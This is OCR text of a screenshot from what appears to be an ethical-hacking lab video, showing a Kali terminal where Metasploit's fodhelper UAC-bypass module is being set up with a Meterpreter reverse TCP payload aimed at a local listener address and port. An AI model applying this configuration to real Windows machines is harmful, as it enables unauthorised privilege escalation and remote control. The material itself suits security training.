 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:49 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_fodhelper) > s
Right Ctrl
99+ SRP 9:49 AM 1
3/14/2019